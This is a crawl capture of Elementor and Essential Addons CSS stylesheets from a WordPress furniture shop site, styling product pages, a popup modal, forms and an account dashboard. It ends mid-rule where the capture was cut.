.elementor-element.elementor-element-1c252e8{text-align:start;}.woocommerce .elementor-43161 .elementor-element.elementor-element-1c252e8 .woocommerce-product-details__short-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-43161 .elementor-element.elementor-element-4118035{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table{max-width:100%;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table thead tr th:first-child{border-radius:0px 0px 0px 0px;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table thead tr th:last-child{border-radius:0px 0px 0px 0px;}.rtl .elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table thead tr th:first-child{border-radius:0px 0px 0px 0px;}.rtl .elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table thead tr th:last-child{border-radius:0px 0px 0px 0px;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table .table-header th{padding:15px 15px 15px 15px;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table tbody tr td .th-mobile-screen{padding:15px 15px 15px 15px;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table thead tr th{color:var( --e-global-color-astglobalcolor4 );background-color:var( --e-global-color-9a9a647 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-43161 .elementor-element.elementor-element-8c0bad9 table.dataTable thead .sorting:after{color:var( --e-global-color-astglobalcolor4 );}.elementor-43161 .elementor-element.elementor-element-8c0bad9 table.dataTable thead .sorting_asc:after{color:var( --e-global-color-astglobalcolor4 );}.elementor-43161 .elementor-element.elementor-element-8c0bad9 table.dataTable thead .sorting_desc:after{color:var( --e-global-color-astglobalcolor4 );}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table thead tr th:hover{color:var( --e-global-color-astglobalcolor4 );}.elementor-43161 .elementor-element.elementor-element-8c0bad9 table.dataTable thead .sorting:after:hover{color:var( --e-global-color-astglobalcolor4 );}.elementor-43161 .elementor-element.elementor-element-8c0bad9 table.dataTable thead .sorting_asc:after:hover{color:var( --e-global-color-astglobalcolor4 );}.elementor-43161 .elementor-element.elementor-element-8c0bad9 table.dataTable thead .sorting_desc:after:hover{color:var( --e-global-color-astglobalcolor4 );}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table thead > tr th .data-table-header-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table thead tr th i{font-size:20px;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table thead tr th .data-table-header-svg-icon{height:20px;width:20px;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table tbody > tr:nth-child(2n) td{color:var( --e-global-color-secondary );background:#E6E6E600;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table tbody > tr:nth-child(2n+1) td{color:var( --e-global-color-secondary );}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table tbody tr td{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );padding:15px 15px 15px 15px;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table tbody > tr:nth-child(2n+1) td:hover{color:#6d7882;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table-wrap table td a{color:#c15959;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table-wrap table td a:hover{color:#6d7882;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table tbody .td-content-wrapper{text-align:left;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table tbody .td-content-wrapper .eael-datatable-icon i{font-size:20px;color:#c15959;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table tbody .td-content-wrapper .eael-datatable-icon svg{height:20px;width:20px;fill:#c15959;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table tbody .td-content-wrapper:hover .eael-datatable-icon i{color:#6d7882;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table tbody .td-content-wrapper:hover .eael-datatable-icon svg{fill:#6d7882;}.elementor-43161 .elementor-element.elementor-element-8c0bad9 .eael-data-table .th-mobile-screen{flex-basis:100px;}.elementor-43161 .elementor-element.elementor-element-380b36f{--display:flex;--padding-top:15px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-43161 .elementor-element.elementor-element-d4d6ea4{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-43161 .elementor-element.elementor-element-cdd17aa.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-43161 .elementor-element.elementor-element-cdd17aa.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-43161 .elementor-element.elementor-element-cdd17aa.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-43161 .elementor-element.elementor-element-cdd17aa .elementor-image-box-wrapper .elementor-image-box-img{width:60px;}.elementor-43161 .elementor-element.elementor-element-cdd17aa .elementor-image-box-img img{border-style:none;transition-duration:0.3s;}.elementor-43161 .elementor-element.elementor-element-cdd17aa .elementor-image-box-title{font-family:"Cormorant Garamond", Sans-serif;font-size:24px;font-weight:600;}.elementor-43161 .elementor-element.elementor-element-0ea0d61.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-43161 .elementor-element.elementor-element-0ea0d61.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-43161 .elementor-element.elementor-element-0ea0d61.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-43161 .elementor-element.elementor-element-0ea0d61 .elementor-image-box-wrapper .elementor-image-box-img{width:60px;}.elementor-43161 .elementor-element.elementor-element-0ea0d61 .elementor-image-box-img img{border-style:none;transition-duration:0.3s;}.elementor-43161 .elementor-element.elementor-element-0ea0d61 .elementor-image-box-title{font-family:"Cormorant Garamond", Sans-serif;font-size:24px;font-weight:600;}.elementor-43161 .elementor-element.elementor-element-d2900c4.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-43161 .elementor-element.elementor-element-d2900c4.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-43161 .elementor-element.elementor-element-d2900c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-43161 .elementor-element.elementor-element-d2900c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60px;}.elementor-43161 .elementor-element.elementor-element-d2900c4 .elementor-image-box-img img{border-style:none;transition-duration:0.3s;}.elementor-43161 .elementor-element.elementor-element-d2900c4 .elementor-image-box-title{font-family:"Cormorant Garamond", Sans-serif;font-size:24px;font-weight:600;}.elementor-43161 .elementor-element.elementor-element-37c1a96.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-43161 .elementor-element.elementor-element-37c1a96.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-43161 .elementor-element.elementor-element-37c1a96.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-43161 .elementor-element.elementor-element-37c1a96 .elementor-image-box-wrapper .elementor-image-box-img{width:60px;}.elementor-43161 .elementor-element.elementor-element-37c1a96 .elementor-image-box-img img{border-style:none;transition-duration:0.3s;}.elementor-43161 .elementor-element.elementor-element-37c1a96 .elementor-image-box-title{font-family:"Cormorant Garamond", Sans-serif;font-size:24px;font-weight:600;}.elementor-43161 .elementor-element.elementor-element-603c0af .elementor-blockquote__content{color:var( --e-global-color-secondary );font-family:"Plus Jakarta Sans", Sans-serif;font-weight:400;font-style:italic;}.elementor-43161 .elementor-element.elementor-element-603c0af .elementor-blockquote{border-color:var( --e-global-color-119e93f );}body:not(.rtl) .elementor-43161 .elementor-element.elementor-element-603c0af .elementor-blockquote{border-left-width:3px;}body.rtl .elementor-43161 .elementor-element.elementor-element-603c0af .elementor-blockquote{border-right-width:3px;}.elementor-43161 .elementor-element.elementor-element-f65220b .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:30px;}.elementor-43161 .elementor-element.elementor-element-f65220b{padding:10px 30px 10px 30px;}.elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products ul.products li.product{text-align:center;}.elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products  ul.products{grid-column-gap:15px;grid-row-gap:15px;}.elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:12px 12px 12px 12px;}.elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-secondary );}.elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-secondary );}.elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:20px;font-weight:500;text-transform:uppercase;line-height:22px;}.woocommerce .elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products .products > h2{color:var( --e-global-color-secondary );font-family:"Cormorant Garamond", Sans-serif;font-size:28px;font-weight:600;}.elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products ul.products li.product .star-rating{font-size:0em;}.elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-secondary );}.elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-secondary );}.elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-secondary );}.elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-9a9a647 );}.elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-9a9a647 );}.elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products ul.products li.product .button{border-radius:12px 12px 12px 12px;}.elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-43161 .elementor-element.elementor-element-52c24a7 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-43161 .elementor-element.elementor-element-e072db8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-43161 .elementor-element.elementor-element-09fb2e8{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43161 .elementor-element.elementor-element-d4d6ea4{--grid-auto-flow:row;}.elementor-43161 .elementor-element.elementor-element-f65220b{padding:15px 15px 15px 15px;}.elementor-43161 .elementor-element.elementor-element-ca7198e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-43161 .elementor-element.elementor-element-e072db8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-43161 .elementor-element.elementor-element-09fb2e8{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-43161 .elementor-element.elementor-element-dd65526{text-align:center;}.elementor-43161 .elementor-element.elementor-element-dc1940e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-43161 .elementor-element.elementor-element-48c1050{text-align:center;}.elementor-43161 .elementor-element.elementor-element-103cf6c > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-43161 .elementor-element.elementor-element-8399268{width:100%;max-width:100%;}.elementor-43161 .elementor-element.elementor-element-673c468{text-align:center;}.elementor-43161 .elementor-element.elementor-element-1c252e8 > .elementor-widget-container{padding:8px 8px 8px 8px;}.elementor-43161 .elementor-element.elementor-element-4118035{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-43161 .elementor-element.elementor-element-380b36f{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-43161 .elementor-element.elementor-element-d4d6ea4{--e-con-grid-template-columns:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-43161 .elementor-element.elementor-element-cdd17aa .elementor-image-box-img{margin-bottom:15px;}.elementor-43161 .elementor-element.elementor-element-0ea0d61 .elementor-image-box-img{margin-bottom:15px;}.elementor-43161 .elementor-element.elementor-element-d2900c4 .elementor-image-box-img{margin-bottom:15px;}.elementor-43161 .elementor-element.elementor-element-37c1a96 .elementor-image-box-img{margin-bottom:15px;}.elementor-43161 .elementor-element.elementor-element-f992b9c.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:10px;}}@media(min-width:768px){.elementor-43161 .elementor-element.elementor-element-4db6c86{--width:60%;}.elementor-43161 .elementor-element.elementor-element-d9cc4fb{--width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-43161 .elementor-element.elementor-element-4db6c86{--width:100%;}.elementor-43161 .elementor-element.elementor-element-d9cc4fb{--width:100%;}}/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-1ad217d */.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color {
    color: #77a464 !important;
    font-size: inherit;
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-54446.css?ver=1769586603
body_size: -247
content:
.elementor-54446 .elementor-element.elementor-element-073ba21{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}#elementor-popup-modal-54446 .dialog-widget-content{animation-duration:1.2s;border-radius:12px 12px 12px 12px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-54446{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-54446 .dialog-message{width:800px;height:auto;}#elementor-popup-modal-54446 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css
request_url: https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-54352.css?ver=1769518505
body_size: 5436
content:
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-account-dashboard-wrapper .eael-account-dashboard-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding:60px}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation{float:none;width:100%}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:2px;font-size:16px;font-weight:500;line-height:1.21;text-decoration:none}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-image{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;border-radius:100%;overflow:hidden;-o-object-fit:cover;object-fit:cover}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:2px}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details p{font-size:14px;line-height:1.21;font-weight:400;color:#787c8a;margin:0;padding:0}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details h5{font-size:16px;line-height:1.21;font-weight:500;margin:0;padding:0;text-transform:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content{min-height:400px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce .woocommerce-MyAccount-navigation{display:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .tab-content{display:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .tab-content.active{display:block}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content{float:none;width:100%}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p{color:#0e0808;font-size:18px;font-weight:400;line-height:1.5;position:relative}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p strong{color:#0e0808;font-weight:500}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p a{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a{margin-left:auto;margin-top:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0px 16px;min-height:30px;gap:6px;color:#fff;font-size:14px;font-weight:500;line-height:2.14;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a:hover{color:#fff}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table{border:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr{border:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th{border:none;font-size:18px;font-weight:500;line-height:1.7}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td{padding:5px;height:56px;color:#61636d;font-size:16px;font-weight:400}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td{padding:5px;height:56px;color:#61636d;font-size:16px;font-weight:400}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th a,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td a{-webkit-text-decoration-line:underline;text-decoration-line:underline}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-Price-amount{font-weight:500}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:30px;gap:6px;font-size:14px;font-weight:500;line-height:2.14;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details thead tr th:first-child,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details tbody tr td:first-child,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details tfoot tr th:first-child,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details tfoot tr td:first-child{width:75%}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:30px;gap:6px;font-size:14px;font-weight:500;line-height:2.14;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:before{font-family:"eaicon";content:"";-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:16px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover{color:#fff}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover::before{color:#fff}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads tr th{padding:0 5px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message{min-height:64px;border-radius:8px;border:1px solid #ece9f4;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px 12px 2px 50px;color:#1a1a21;font-size:18px;line-height:1.7}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error{background:#fff7f4 !important}.eael-account-dashboard-wrapper .eael-account-dashboard-content 